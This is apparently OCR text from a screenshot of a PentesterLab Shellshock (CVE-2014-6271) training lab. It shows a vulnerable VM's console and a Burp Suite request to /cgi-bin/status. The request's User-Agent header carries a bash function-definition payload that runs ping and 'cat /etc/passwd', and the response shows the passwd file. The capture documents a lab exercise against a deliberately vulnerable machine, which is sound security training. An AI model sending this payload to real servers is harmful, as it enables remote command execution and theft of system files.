 CVE-2014-6271/Shellshock [Running] - Oracle VM VirtualBox
Machine View Devices Help
Now that the ISO boot, you can run ifconfig to
o connect to, this address is the vulnerable web
You can use 'sudo -s' to get root access.
pentesterlab@vulnerable:~$ ifconfig eth0
eth0 Link encap:Ethernet HWaddr 08:00:27:8
inet addr:192.168.1.14 Bcast:192.168.
inet6 addr: fe80::a00:27ff:fe87:e3f8/6
UP BROADCAST RUNNING MULTICAST MTU:15
RX packets:251 errors:0 dropped:0 over
TX packets:12 errors:0 dropped:0 overr
collisions:0 txqueuelen:1000
RX bytes:55199 (53.9 KiB) TX bytes:14
pentesterlab@vulnerable:~$ _
KALI [Running] - Oracle VM VirtualBox
Machine View Devices Help
Applications Places Sat Apr 25, 10:18 PM root
Burp Suite Free Edition v1.6
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < > Target: http://192.168.1.14 ?
Request
Raw Headers Hex
GET /cgi-bin/status HTTP/1.1
Host: 192.168.1.14
User-Agent: () { :; }; /bin/bash -c 'ping -c 3 192.168.1.13; cat /etc/passwd'
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Referer: http://192.168.1.14/
Connection: keep-alive
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 26 Apr 2015 02:18:03 GMT
Server: Apache/2.2.21 (Unix) DAV/2
PING 192.168.1.13 (192.168.1.13): 56 data bytes
64 bytes from 192.168.1.13: seq=0 ttl=64 time=0.842 ms, seq=1 ttl=64
time=0.384 ms, seq=2 ttl=64 time=0.252 ms
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/plain
Content-Length: 366
--- 192.168.1.13 ping statistics ---
3 packets transmitted, 3 packets received, 0% packet loss
round-trip min/avg/max = 0.252/0.492/0.842 ms
root:x:0:0:root:/root:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/false
tc:x:1001:50:Linux User,,,:/home/tc:/bin/sh
pentesterlab:x:1000:50:Linux User,,,:/home/pentesterlab:/bin/sh
? < + > Type a search term 0 matches
Done 722 bytes | 2,009 millis
shellshock [root@ok: ~] Burp Suite Fr... [PentesterLab... [root@ok: ~] [root@ok: ~]
Right Ctrl